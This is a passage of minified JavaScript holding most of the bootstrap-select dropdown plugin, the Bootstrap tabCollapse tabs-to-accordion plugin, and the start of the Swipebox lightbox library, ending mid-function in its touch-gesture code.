",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:false,container:false,hideDisabled:false,showSubtext:false,showIcon:true,showContent:true,dropupAuto:true,header:false,liveSearch:false,actionsBox:false,iconBase:"glyphicon",tickIcon:"glyphicon-ok",maxOptions:false,mobile:false,selectOnTab:false,dropdownAlignRight:false,searchAccentInsensitive:false};b.prototype={constructor:b,init:function(){var i=this,j=this.$element.attr("id");this.$element.hide();this.multiple=this.$element.prop("multiple");this.autofocus=this.$element.prop("autofocus");this.$newElement=this.createView();this.$element.after(this.$newElement);this.$menu=this.$newElement.find("> .dropdown-menu");this.$button=this.$newElement.find("> button");this.$searchbox=this.$newElement.find("input");if(this.options.dropdownAlignRight){this.$menu.addClass("dropdown-menu-right")}if(typeof j!=="undefined"){this.$button.attr("data-id",j);d('label[for="'+j+'"]').click(function(k){k.preventDefault();i.$button.focus()})}this.checkDisabled();this.clickListener();if(this.options.liveSearch){this.liveSearchListener()}this.render();this.liHeight();this.setStyle();this.setWidth();if(this.options.container){this.selectPosition()}this.$menu.data("this",this);this.$newElement.data("this",this);if(this.options.mobile){this.mobile()}},createDropdown:function(){var j=this.multiple?" show-tick":"",k=this.$element.parent().hasClass("input-group")?" input-group-btn":"",p=this.autofocus?" autofocus":"",i=this.$element.parents().hasClass("form-group-lg")?" btn-lg":(this.$element.parents().hasClass("form-group-sm")?" btn-sm":"");var o=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"";var n=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="input-block-level form-control" autocomplete="off" /></div>':"";var m=this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-block"><button class="actions-btn bs-select-all btn btn-sm btn-default">'+this.options.selectAllText+'</button><button class="actions-btn bs-deselect-all btn btn-sm btn-default">'+this.options.deselectAllText+"</button></div></div>":"";var l='<div class="btn-group bootstrap-select'+j+k+'"><button type="button" class="btn dropdown-toggle selectpicker'+i+'" data-toggle="dropdown"'+p+'><span class="filter-option pull-left"></span>&nbsp;<span class="caret"></span></button><div class="dropdown-menu open">'+o+n+m+'<ul class="dropdown-menu inner selectpicker" role="menu"></ul></div></div>';return d(l)},createView:function(){var i=this.createDropdown();var j=this.createLi();i.find("ul").append(j);return i},reloadLi:function(){this.destroyLi();var i=this.createLi();this.$menu.find("ul").append(i)},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){var l=this,k=[],m=0;var i=function(p,n,o){return"<li"+(typeof o!=="undefined"?' class="'+o+'"':"")+(typeof n!=="undefined"|null===n?' data-original-index="'+n+'"':"")+">"+p+"</li>"};var j=function(r,o,q,n){var p=g(f(r));return'<a tabindex="0"'+(typeof o!=="undefined"?' class="'+o+'"':"")+(typeof q!=="undefined"?' style="'+q+'"':"")+(typeof n!=="undefined"?'data-optgroup="'+n+'"':"")+' data-normalized-text="'+p+'">'+r+'<span class="'+l.options.iconBase+" "+l.options.tickIcon+' check-mark"></span></a>'};this.$element.find("option").each(function(){var r=d(this);var o=r.attr("class")||"",q=r.attr("style"),x=r.data("content")?r.data("content"):r.html(),v=typeof r.data("subtext")!=="undefined"?'<small class="muted text-muted">'+r.data("subtext")+"</small>":"",t=typeof r.data("icon")!=="undefined"?'<span class="'+l.options.iconBase+" "+r.data("icon")+'"></span> ':"",w=r.is(":disabled")||r.parent().is(":disabled"),p=r[0].index;if(t!==""&&w){t="<span>"+t+"</span>"}if(!r.data("content")){x=t+'<span class="text">'+x+v+"</span>"}if(l.options.hideDisabled&&w){return}if(r.parent().is("optgroup")&&r.data("divider")!==true){if(r.index()===0){m+=1;var u=r.parent().attr("label");var y=typeof r.parent().data("subtext")!=="undefined"?'<small class="muted text-muted">'+r.parent().data("subtext")+"</small>":"";var n=r.parent().data("icon")?'<span class="'+l.options.iconBase+" "+r.parent().data("icon")+'"></span> ':"";u=n+'<span class="text">'+u+y+"</span>";if(p!==0&&k.length>0){k.push(i("",null,"divider"))}k.push(i(u,null,"dropdown-header"))}k.push(i(j(x,"opt "+o,q,m),p))}else{if(r.data("divider")===true){k.push(i("",p,"divider"))}else{if(r.data("hidden")===true){k.push(i(j(x,o,q),p,"hide is-hidden"))}else{k.push(i(j(x,o,q),p))}}}});if(!this.multiple&&this.$element.find("option:selected").length===0&&!this.options.title){this.$element.find("option").eq(0).prop("selected",true).attr("selected","selected")}return d(k.join(""))},findLis:function(){if(this.$lis==null){this.$lis=this.$menu.find("li")}return this.$lis},render:function(l){var k=this;if(l!==false){this.$element.find("option").each(function(q){k.setDisabled(q,d(this).is(":disabled")||d(this).parent().is(":disabled"));k.setSelected(q,d(this).is(":selected"))})}this.tabIndex();var n=this.options.hideDisabled?":not([disabled])":"";var p=this.$element.find("option:selected"+n).map(function(){var t=d(this);var r=t.data("icon")&&k.options.showIcon?'<i class="'+k.options.iconBase+" "+t.data("icon")+'"></i> ':"";var q;if(k.options.showSubtext&&t.attr("data-subtext")&&!k.multiple){q=' <small class="muted text-muted">'+t.data("subtext")+"</small>"}else{q=""}if(t.data("content")&&k.options.showContent){return t.data("content")}else{if(typeof t.attr("title")!=="undefined"){return t.attr("title")}else{return r+t.html()+q}}}).toArray();var m=!this.multiple?p[0]:p.join(this.options.multipleSeparator);if(this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1){var i=this.options.selectedTextFormat.split(">");if((i.length>1&&p.length>i[1])||(i.length==1&&p.length>=2)){n=this.options.hideDisabled?", [disabled]":"";var j=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+n).length,o=(typeof this.options.countSelectedText==="function")?this.options.countSelectedText(p.length,j):this.options.countSelectedText;m=o.replace("{0}",p.length.toString()).replace("{1}",j.toString())}}this.options.title=this.$element.attr("title");if(this.options.selectedTextFormat=="static"){m=this.options.title}if(!m){m=typeof this.options.title!=="undefined"?this.options.title:this.options.noneSelectedText}this.$button.attr("title",f(m));this.$newElement.find(".filter-option").html(m)},setStyle:function(k,j){if(this.$element.attr("class")){this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|validate\[.*\]/gi,""))}var i=k?k:this.options.style;if(j=="add"){this.$button.addClass(i)}else{if(j=="remove"){this.$button.removeClass(i)}else{this.$button.removeClass(this.options.style);this.$button.addClass(i)}}},liHeight:function(){if(this.options.size===false){return}var l=this.$menu.parent().clone().find("> .dropdown-toggle").prop("autofocus",false).end().appendTo("body"),m=l.addClass("open").find("> .dropdown-menu"),k=m.find("li").not(".divider").not(".dropdown-header").filter(":visible").children("a").outerHeight(),j=this.options.header?m.find(".popover-title").outerHeight():0,n=this.options.liveSearch?m.find(".bs-searchbox").outerHeight():0,i=this.options.actionsBox?m.find(".bs-actionsbox").outerHeight():0;l.remove();this.$newElement.data("liHeight",k).data("headerHeight",j).data("searchHeight",n).data("actionsHeight",i)},setSize:function(){this.findLis();var o=this,j=this.$menu,p=j.find(".inner"),B=this.$newElement.outerHeight(),l=this.$newElement.data("liHeight"),z=this.$newElement.data("headerHeight"),t=this.$newElement.data("searchHeight"),n=this.$newElement.data("actionsHeight"),r=this.$lis.filter(".divider").outerHeight(true),y=parseInt(j.css("padding-top"))+parseInt(j.css("padding-bottom"))+parseInt(j.css("border-top-width"))+parseInt(j.css("border-bottom-width")),w=this.options.hideDisabled?", .disabled":"",v=d(window),m=y+parseInt(j.css("margin-top"))+parseInt(j.css("margin-bottom"))+2,x,C,A,q=function(){C=o.$newElement.offset().top-v.scrollTop();A=v.height()-C-B};q();if(this.options.header){j.css("padding-top",0)}if(this.options.size=="auto"){var k=function(){var E,D=o.$lis.not(".hide");q();x=A-m;if(o.options.dropupAuto){o.$newElement.toggleClass("dropup",(C>A)&&((x-m)<j.height()))}if(o.$newElement.hasClass("dropup")){x=C-m}if((D.length+D.filter(".dropdown-header").length)>3){E=l*3+m-2}else{E=0}j.css({"max-height":x+"px",overflow:"hidden","min-height":E+z+t+n+"px"});p.css({"max-height":x-z-t-n-y+"px","overflow-y":"auto","min-height":Math.max(E-y,0)+"px"})};k();this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",k);d(window).off("resize.getSize").on("resize.getSize",k);d(window).off("scroll.getSize").on("scroll.getSize",k)}else{if(this.options.size&&this.options.size!="auto"&&j.find("li"+w).length>this.options.size){var u=this.$lis.not(".divider"+w).find(" > *").slice(0,this.options.size).last().parent().index();var i=this.$lis.slice(0,u+1).filter(".divider").length;x=l*this.options.size+i*r+y;if(o.options.dropupAuto){this.$newElement.toggleClass("dropup",(C>A)&&(x<j.height()))}j.css({"max-height":x+z+t+n+"px",overflow:"hidden"});p.css({"max-height":x-y+"px","overflow-y":"auto"})}}},setWidth:function(){if(this.options.width=="auto"){this.$menu.css("min-width","0");var k=this.$newElement.clone().appendTo("body");var i=k.find("> .dropdown-menu").css("width");var j=k.css("width","auto").find("> button").css("width");k.remove();this.$newElement.css("width",Math.max(parseInt(i),parseInt(j))+"px")}else{if(this.options.width=="fit"){this.$menu.css("min-width","");this.$newElement.css("width","").addClass("fit-width")}else{if(this.options.width){this.$menu.css("min-width","");this.$newElement.css("width",this.options.width)}else{this.$menu.css("min-width","");this.$newElement.css("width","")}}}if(this.$newElement.hasClass("fit-width")&&this.options.width!=="fit"){this.$newElement.removeClass("fit-width")}},selectPosition:function(){var k=this,j="<div />",l=d(j),n,m,i=function(o){l.addClass(o.attr("class").replace(/form-control/gi,"")).toggleClass("dropup",o.hasClass("dropup"));n=o.offset();m=o.hasClass("dropup")?0:o[0].offsetHeight;l.css({top:n.top+m,left:n.left,width:o[0].offsetWidth,position:"absolute"})};this.$newElement.on("click",function(){if(k.isDisabled()){return}i(d(this));l.appendTo(k.options.container);l.toggleClass("open",!d(this).hasClass("open"));l.append(k.$menu)});d(window).resize(function(){i(k.$newElement)});d(window).on("scroll",function(){i(k.$newElement)});d("html").on("click",function(o){if(d(o.target).closest(k.$newElement).length<1){l.removeClass("open")}})},setSelected:function(i,j){this.findLis();this.$lis.filter('[data-original-index="'+i+'"]').toggleClass("selected",j)},setDisabled:function(i,j){this.findLis();if(j){this.$lis.filter('[data-original-index="'+i+'"]').addClass("disabled").find("a").attr("href","#").attr("tabindex",-1)}else{this.$lis.filter('[data-original-index="'+i+'"]').removeClass("disabled").find("a").removeAttr("href").attr("tabindex",0)}},isDisabled:function(){return this.$element.is(":disabled")},checkDisabled:function(){var i=this;if(this.isDisabled()){this.$button.addClass("disabled").attr("tabindex",-1)}else{if(this.$button.hasClass("disabled")){this.$button.removeClass("disabled")}if(this.$button.attr("tabindex")==-1){if(!this.$element.data("tabindex")){this.$button.removeAttr("tabindex")}}}this.$button.click(function(){return !i.isDisabled()})},tabIndex:function(){if(this.$element.is("[tabindex]")){this.$element.data("tabindex",this.$element.attr("tabindex"));this.$button.attr("tabindex",this.$element.data("tabindex"))}},clickListener:function(){var i=this;this.$newElement.on("touchstart.dropdown",".dropdown-menu",function(j){j.stopPropagation()});this.$newElement.on("click",function(){i.setSize();if(!i.options.liveSearch&&!i.multiple){setTimeout(function(){i.$menu.find(".selected a").focus()},10)}});this.$menu.on("click","li a",function(z){var o=d(this),j=o.parent().data("originalIndex"),x=i.$element.val(),q=i.$element.prop("selectedIndex");if(i.multiple){z.stopPropagation()}z.preventDefault();if(!i.isDisabled()&&!o.parent().hasClass("disabled")){var v=i.$element.find("option"),w=v.eq(j),l=w.prop("selected"),u=w.parent("optgroup"),B=i.options.maxOptions,r=u.data("maxOptions")||false;if(!i.multiple){v.prop("selected",false);w.prop("selected",true);i.$menu.find(".selected").removeClass("selected");i.setSelected(j,true)}else{w.prop("selected",!l);i.setSelected(j,!l);o.blur();if((B!==false)||(r!==false)){var k=B<v.filter(":selected").length,n=r<u.find("option:selected").length;if((B&&k)||(r&&n)){if(B&&B==1){v.prop("selected",false);w.prop("selected",true);i.$menu.find(".selected").removeClass("selected");i.setSelected(j,true)}else{if(r&&r==1){u.find("option:selected").prop("selected",false);w.prop("selected",true);var y=o.data("optgroup");i.$menu.find(".selected").has('a[data-optgroup="'+y+'"]').removeClass("selected");i.setSelected(j,true)}else{var m=(typeof i.options.maxOptionsText==="function")?i.options.maxOptionsText(B,r):i.options.maxOptionsText,A=m[0].replace("{n}",B),p=m[1].replace("{n}",r),t=d('<div class="notify"></div>');if(m[2]){A=A.replace("{var}",m[2][B>1?0:1]);p=p.replace("{var}",m[2][r>1?0:1])}w.prop("selected",false);i.$menu.append(t);if(B&&k){t.append(d("<div>"+A+"</div>"));i.$element.trigger("maxReached.bs.select")}if(r&&n){t.append(d("<div>"+p+"</div>"));i.$element.trigger("maxReachedGrp.bs.select")}setTimeout(function(){i.setSelected(j,false)},10);t.delay(750).fadeOut(300,function(){d(this).remove()})}}}}}if(!i.multiple){i.$button.focus()}else{if(i.options.liveSearch){i.$searchbox.focus()}}if((x!=i.$element.val()&&i.multiple)||(q!=i.$element.prop("selectedIndex")&&!i.multiple)){i.$element.change()}}});this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(j){if(j.target==this){j.preventDefault();j.stopPropagation();if(!i.options.liveSearch){i.$button.focus()}else{i.$searchbox.focus()}}});this.$menu.on("click","li.divider, li.dropdown-header",function(j){j.preventDefault();j.stopPropagation();if(!i.options.liveSearch){i.$button.focus()}else{i.$searchbox.focus()}});this.$menu.on("click",".popover-title .close",function(){i.$button.focus()});this.$searchbox.on("click",function(j){j.stopPropagation()});this.$menu.on("click",".actions-btn",function(j){if(i.options.liveSearch){i.$searchbox.focus()}else{i.$button.focus()}j.preventDefault();j.stopPropagation();if(d(this).is(".bs-select-all")){i.selectAll()}else{i.deselectAll()}i.$element.change()});this.$element.change(function(){i.render(false)})},liveSearchListener:function(){var j=this,i=d('<li class="no-results"></li>');this.$newElement.on("click.dropdown.data-api touchstart.dropdown.data-api",function(){j.$menu.find(".active").removeClass("active");if(!!j.$searchbox.val()){j.$searchbox.val("");j.$lis.not(".is-hidden").removeClass("hide");if(!!i.parent().length){i.remove()}}if(!j.multiple){j.$menu.find(".selected").addClass("active")}setTimeout(function(){j.$searchbox.focus()},10)});this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(k){k.stopPropagation()});this.$searchbox.on("input propertychange",function(){if(j.$searchbox.val()){if(j.options.searchAccentInsensitive){j.$lis.not(".is-hidden").removeClass("hide").find("a").not(":aicontains("+g(j.$searchbox.val())+")").parent().addClass("hide")}else{j.$lis.not(".is-hidden").removeClass("hide").find("a").not(":icontains("+j.$searchbox.val()+")").parent().addClass("hide")}if(!j.$menu.find("li").filter(":visible:not(.no-results)").length){if(!!i.parent().length){i.remove()}i.html(j.options.noneResultsText+' "'+f(j.$searchbox.val())+'"').show();j.$menu.find("li").last().after(i)}else{if(!!i.parent().length){i.remove()}}}else{j.$lis.not(".is-hidden").removeClass("hide");if(!!i.parent().length){i.remove()}}j.$menu.find("li.active").removeClass("active");j.$menu.find("li").filter(":visible:not(.divider)").eq(0).addClass("active").find("a").focus();d(this).focus()})},val:function(i){if(typeof i!=="undefined"){this.$element.val(i);this.render();return this.$element}else{return this.$element.val()}},selectAll:function(){this.findLis();this.$lis.not(".divider").not(".disabled").not(".selected").filter(":visible").find("a").click()},deselectAll:function(){this.findLis();this.$lis.not(".divider").not(".disabled").filter(".selected").filter(":visible").find("a").click()},keydown:function(v){var w=d(this),n=(w.is("input"))?w.parent().parent():w.parent(),u,r=n.data("this"),t,p,o,x,k,m,j,y,l={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};if(r.options.liveSearch){n=w.parent().parent()}if(r.options.container){n=r.$menu}u=d("[role=menu] li a",n);y=r.$menu.parent().hasClass("open");if(!y&&/([0-9]|[A-z])/.test(String.fromCharCode(v.keyCode))){if(!r.options.container){r.setSize();r.$menu.parent().addClass("open");y=true}else{r.$newElement.trigger("click")}r.$searchbox.focus()}if(r.options.liveSearch){if(/(^9$|27)/.test(v.keyCode.toString(10))&&y&&r.$menu.find(".active").length===0){v.preventDefault();r.$menu.parent().removeClass("open");r.$button.focus()}u=d("[role=menu] li:not(.divider):not(.dropdown-header):visible",n);if(!w.val()&&!/(38|40)/.test(v.keyCode.toString(10))){if(u.filter(".active").length===0){if(r.options.searchAccentInsensitive){u=r.$newElement.find("li").filter(":aicontains("+g(l[v.keyCode])+")")}else{u=r.$newElement.find("li").filter(":icontains("+l[v.keyCode]+")")}}}}if(!u.length){return}if(/(38|40)/.test(v.keyCode.toString(10))){t=u.index(u.filter(":focus"));o=u.parent(":not(.disabled):visible").first().index();x=u.parent(":not(.disabled):visible").last().index();p=u.eq(t).parent().nextAll(":not(.disabled):visible").eq(0).index();k=u.eq(t).parent().prevAll(":not(.disabled):visible").eq(0).index();m=u.eq(p).parent().prevAll(":not(.disabled):visible").eq(0).index();if(r.options.liveSearch){u.each(function(A){if(d(this).is(":not(.disabled)")){d(this).data("index",A)}});t=u.index(u.filter(".active"));o=u.filter(":not(.disabled):visible").first().data("index");x=u.filter(":not(.disabled):visible").last().data("index");p=u.eq(t).nextAll(":not(.disabled):visible").eq(0).data("index");k=u.eq(t).prevAll(":not(.disabled):visible").eq(0).data("index");m=u.eq(p).prevAll(":not(.disabled):visible").eq(0).data("index")}j=w.data("prevIndex");if(v.keyCode==38){if(r.options.liveSearch){t-=1}if(t!=m&&t>k){t=k}if(t<o){t=o}if(t==j){t=x}}if(v.keyCode==40){if(r.options.liveSearch){t+=1}if(t==-1){t=0}if(t!=m&&t<p){t=p}if(t>x){t=x}if(t==j){t=o}}w.data("prevIndex",t);if(!r.options.liveSearch){u.eq(t).focus()}else{v.preventDefault();if(!w.is(".dropdown-toggle")){u.removeClass("active");u.eq(t).addClass("active").find("a").focus();w.focus()}}}else{if(!w.is("input")){var i=[],q,z;u.each(function(){if(d(this).parent().is(":not(.disabled)")){if(d.trim(d(this).text().toLowerCase()).substring(0,1)==l[v.keyCode]){i.push(d(this).parent().index())}}});q=d(document).data("keycount");q++;d(document).data("keycount",q);z=d.trim(d(":focus").text().toLowerCase()).substring(0,1);if(z!=l[v.keyCode]){q=1;d(document).data("keycount",q)}else{if(q>=i.length){d(document).data("keycount",0);if(q>i.length){q=1}}}u.eq(i[q-1]).focus()}}if((/(13|32)/.test(v.keyCode.toString(10))||(/(^9$)/.test(v.keyCode.toString(10))&&r.options.selectOnTab))&&y){if(!/(32)/.test(v.keyCode.toString(10))){v.preventDefault()}if(!r.options.liveSearch){d(":focus").click()}else{if(!/(32)/.test(v.keyCode.toString(10))){r.$menu.find(".active a").click();w.focus()}}d(document).data("keycount",0)}if((/(^9$|27)/.test(v.keyCode.toString(10))&&y&&(r.multiple||r.options.liveSearch))||(/(27)/.test(v.keyCode.toString(10))&&!y)){r.$menu.parent().removeClass("open");r.$button.focus()}},mobile:function(){this.$element.addClass("mobile-device").appendTo(this.$newElement);if(this.options.container){this.$menu.hide()}},refresh:function(){this.$lis=null;this.reloadLi();this.render();this.setWidth();this.setStyle();this.checkDisabled();this.liHeight()},update:function(){this.reloadLi();this.setWidth();this.setStyle();this.checkDisabled();this.liHeight()},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove();this.$element.remove()}};function c(l,m){var i=[],k=0;while(arguments.length>k){i.push(arguments[k]);k++}var o=l,l=i[0],m=i[1];[].shift.apply(i);if(typeof l=="undefined"){l=o}var n;var j=this.each(function(){var u=d(this);if(u.is("select")){var t=u.data("selectpicker"),q=typeof l=="object"&&l;if(!t){var p=d.extend({},b.DEFAULTS,d.fn.selectpicker.defaults||{},u.data(),q);u.data("selectpicker",(t=new b(this,p,m)))}else{if(q){for(var r in q){if(q.hasOwnProperty(r)){t.options[r]=q[r]}}}}if(typeof l=="string"){if(t[l] instanceof Function){n=t[l].apply(t,i)}else{n=t.options[l]}}}});if(typeof n!=="undefined"){return n}else{return j}}var a=d.fn.selectpicker;d.fn.selectpicker=c;d.fn.selectpicker.Constructor=b;d.fn.selectpicker.noConflict=function(){d.fn.selectpicker=a;return this};d(document).data("keycount",0).on("keydown",".bootstrap-select [data-toggle=dropdown], .bootstrap-select [role=menu], .bs-searchbox input",b.prototype.keydown).on("focusin.modal",".bootstrap-select [data-toggle=dropdown], .bootstrap-select [role=menu], .bs-searchbox input",function(i){i.stopPropagation()});d(window).on("load.bs.select.data-api",function(){d(".selectpicker").each(function(){var i=d(this);c.call(i,i.data())})})})(jQuery);!function(b){var a=function(d,c){this.options=c;this.$tabs=b(d);this._accordionVisible=false;this._initAccordion();this._checkStateOnResize();var f=this;setTimeout(function(){f.checkState()},0)};a.DEFAULTS={accordionClass:"visible-xs",tabsClass:"hidden-xs",accordionTemplate:function(f,c,g,d){return'<div class="panel panel-default">   <div class="panel-heading">      <h4 class="panel-title">      </h4>   </div>   <div id="'+c+'" class="panel-collapse collapse '+(d?"in":"")+'">       <div class="panel-body js-tabcollapse-panel-body">       </div>   </div></div>'}};a.prototype.checkState=function(){if(this.$tabs.is(":visible")&&this._accordionVisible){this.showTabs();this._accordionVisible=false}else{if(this.$accordion.is(":visible")&&!this._accordionVisible){this.showAccordion();this._accordionVisible=true}}};a.prototype.showTabs=function(){var d=this;this.$tabs.trigger(b.Event("show-tabs.bs.tabcollapse"));var f=this.$accordion.find(".js-tabcollapse-panel-heading").detach();f.each(function(){var h=b(this),j=h.data("bs.tabcollapse.parentLi");var i=d._panelHeadingToTabHeading(h);j.removeClass("active");if(j.parent().hasClass("dropdown-menu")&&!j.siblings("li").hasClass("active")){j.parent().parent().removeClass("active")}if(!i.hasClass("collapsed")){j.addClass("active");if(j.parent().hasClass("dropdown-menu")){j.parent().parent().addClass("active")}}else{i.removeClass("collapsed")}j.append(h)});if(!b("li").hasClass("active")){b("li").first().addClass("active")}var c=this.$accordion.find(".js-tabcollapse-panel-body");c.each(function(){var i=b(this),h=i.data("bs.tabcollapse.tabpane");h.append(i.contents().detach())});this.$accordion.html("");if(this.options.updateLinks){var g=this.getTabContentElement();g.find('[data-toggle-was="tab"], [data-toggle-was="pill"]').each(function(){var i=b(this);var h=i.attr("href").replace(/-collapse$/g,"");i.attr({"data-toggle":i.attr("data-toggle-was"),"data-toggle-was":"","data-parent":"",href:h})})}this.$tabs.trigger(b.Event("shown-tabs.bs.tabcollapse"))};a.prototype.getTabContentElement=function(){var c=b(this.options.tabContentSelector);if(c.length===0){c=this.$tabs.siblings(".tab-content")}return c};a.prototype.showAccordion=function(){this.$tabs.trigger(b.Event("show-accordion.bs.tabcollapse"));var d=this.$tabs.find('li:not(.dropdown) [data-toggle="tab"], li:not(.dropdown) [data-toggle="pill"]'),c=this;d.each(function(){var h=b(this),i=h.parent();h.data("bs.tabcollapse.parentLi",i);c.$accordion.append(c._createAccordionGroup(c.$accordion.attr("id"),h.detach()))});if(this.options.updateLinks){var g=this.$accordion.attr("id");var f=this.$accordion.find(".js-tabcollapse-panel-body");f.find('[data-toggle="tab"], [data-toggle="pill"]').each(function(){var i=b(this);var h=i.attr("href")+"-collapse";i.attr({"data-toggle-was":i.attr("data-toggle"),"data-toggle":"collapse","data-parent":"#"+g,href:h})})}this.$tabs.trigger(b.Event("shown-accordion.bs.tabcollapse"))};a.prototype._panelHeadingToTabHeading=function(d){var c=d.attr("href").replace(/-collapse$/g,"");d.attr({"data-toggle":"tab",href:c,"data-parent":""});return d};a.prototype._tabHeadingToPanelHeading=function(d,c,g,f){d.addClass("js-tabcollapse-panel-heading "+(f?"":"collapsed"));d.attr({"data-toggle":"collapse","data-parent":"#"+g,href:"#"+c});return d};a.prototype._checkStateOnResize=function(){var c=this;b(window).resize(function(){clearTimeout(c._resizeTimeout);c._resizeTimeout=setTimeout(function(){c.checkState()},100)})};a.prototype._initAccordion=function(){var d=function(){var g="",h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var j=0;j<5;j++){g+=h.charAt(Math.floor(Math.random()*h.length))}return g};var f=this.$tabs.attr("id"),c=(f?f:d())+"-accordion";this.$accordion=b('<div class="panel-group '+this.options.accordionClass+'" id="'+c+'"></div>');this.$tabs.after(this.$accordion);this.$tabs.addClass(this.options.tabsClass);this.getTabContentElement().addClass(this.options.tabsClass)};a.prototype._createAccordionGroup=function(j,g){var f=g.attr("data-target"),h=g.data("bs.tabcollapse.parentLi").is(".active");if(!f){f=g.attr("href");f=f&&f.replace(/.*(?=#[^\s]*$)/,"")}var c=b(f),d=c.attr("id")+"-collapse",i=b(this.options.accordionTemplate(g,d,j,h));i.find(".panel-heading > .panel-title").append(this._tabHeadingToPanelHeading(g,d,j,h));i.find(".panel-body").append(c.contents().detach()).data("bs.tabcollapse.tabpane",c);return i};b.fn.tabCollapse=function(c){return this.each(function(){var g=b(this);var f=g.data("bs.tabcollapse");var d=b.extend({},a.DEFAULTS,g.data(),typeof c==="object"&&c);if(!f){g.data("bs.tabcollapse",new a(this,d))}})};b.fn.tabCollapse.Constructor=a}(window.jQuery);
/*! Swipebox v1.3.0.2 | Constantin Saguin csag.co | MIT License | github.com/brutaldesign/swipebox */
;(function(b,a,c,d){c.swipebox=function(j,v){var t,n={useCSS:true,useSVG:true,initialIndexOnArray:0,removeBarsOnMobile:true,hideCloseButtonOnMobile:false,hideBarsDelay:3000,videoMaxWidth:1140,vimeoColor:"cccccc",beforeOpen:null,afterOpen:null,afterClose:null,loopAtEnd:false,autoplayVideos:false,queryStringData:{},toggleClassOnLoad:""},q=this,f=[],g,k=j.selector,u=c(k),r=navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(Android)|(PlayBook)|(BB10)|(BlackBerry)|(Opera Mini)|(IEMobile)|(webOS)|(MeeGo)/i),m=r!==null||a.createTouch!==d||("ontouchstart" in b)||("onmsgesturechange" in b)||navigator.msMaxTouchPoints,o=!!a.createElementNS&&!!a.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,i=b.innerWidth?b.innerWidth:c(b).width(),l=b.innerHeight?b.innerHeight:c(b).height(),h=0,p='<div id="swipebox-overlay">					<div id="swipebox-container">						<div id="swipebox-slider"></div>						<div id="swipebox-top-bar">							<div id="swipebox-title"></div>						</div>						<div id="swipebox-bottom-bar">							<div id="swipebox-arrows">								<a id="swipebox-prev"></a>								<a id="swipebox-next"></a>							</div>						</div>						<a id="swipebox-close"></a>					</div>			</div>';q.settings={};c.swipebox.close=function(){t.closeSlide()};c.swipebox.extend=function(){return t};q.init=function(){q.settings=c.extend({},n,v);if(c.isArray(j)){f=j;t.target=c(b);t.init(q.settings.initialIndexOnArray)}else{c(a).on("click",k,function(y){if(y.target.parentNode.className==="slide current"){return false}if(!c.isArray(j)){t.destroy();g=c(k);t.actions()}f=[];var w,x,z;if(!z){x="data-rel";z=c(this).attr(x)}if(!z){x="rel";z=c(this).attr(x)}if(z&&z!==""&&z!=="nofollow"){g=u.filter("["+x+'="'+z+'"]')}else{g=c(k)}g.each(function(){var B=null,A=null;if(c(this).attr("title")){B=c(this).attr("title")}if(c(this).attr("href")){A=c(this).attr("href")}f.push({href:A,title:B})});w=g.index(c(this));y.preventDefault();y.stopPropagation();t.target=c(y.target);t.init(w)})}};t={init:function(w){if(q.settings.beforeOpen){q.settings.beforeOpen()}this.target.trigger("swipebox-start");c.swipebox.isOpen=true;this.build();this.openSlide(w);this.openMedia(w);this.preloadMedia(w+1);this.preloadMedia(w-1);if(q.settings.afterOpen){q.settings.afterOpen()}},build:function(){var x=this,w;c("body").append(p);if(o&&q.settings.useSVG===true){w=c("#swipebox-close").css("background-image");w=w.replace("png","svg");c("#swipebox-prev, #swipebox-next, #swipebox-close").css({"background-image":w})}if(r&&q.settings.removeBarsOnMobile){c("#swipebox-bottom-bar, #swipebox-top-bar").remove()}c.each(f,function(){c("#swipebox-slider").append('<div class="slide"></div>')});x.setDim();x.actions();if(m){x.gesture()}x.keyboard();x.animBars();x.resize()},setDim:function(){var y,w,x={};if("onorientationchange" in b){b.addEventListener("orientationchange",function(){if(b.orientation===0){y=i;w=l}else{if(b.orientation===90||b.orientation===-90){y=l;w=i}}},false)}else{y=b.innerWidth?b.innerWidth:c(b).width();w=b.innerHeight?b.innerHeight:c(b).height()}x={width:y,height:w};c("#swipebox-overlay").css(x)},resize:function(){var w=this;c(b).resize(function(){w.setDim()}).resize()},supportTransition:function(){var x="transition WebkitTransition MozTransition OTransition msTransition KhtmlTransition".split(" "),w;for(w=0;w<x.length;w++){if(a.createElement("div").style[x[w]]!==d){return x[w]}}return false},doCssTrans:function(){if(q.settings.useCSS&&this.supportTransition()){return true}},gesture:function(){var G=this,F,I,H,z,B,D,A=false,y=false,C=10,E=50,J={},w={},K=c("#swipebox-top-bar, #swipebox-bottom-bar"),x=c("#swipebox-slider");K.addClass("visible-bars");G.setTimeout();c("body").bind("touchstart",function(L){c(this).addClass("touching");F=c("#swipebox-slider .slide").index(c("#swipebox-slider .slide.current"));w=L.originalEvent.targetTouches[0];J.pageX=L.originalEvent.targetTouches[0].pageX;J.pageY=L.originalEvent.targetTouches[0].pageY;c("#swipebox-slider").css({"-webkit-transform":"translate3d("+h+"%, 0, 0)",transform:"translate3d("+h+"%, 0, 0)"});c(".touching").bind("touchmove",function(N){N.preventDefault();N.stopPropagation();w=N.originalEvent.targetTouches[0];if(!y){B=H;H=w.pageY-J.pageY;if(Math.abs(H)>=E||A){var 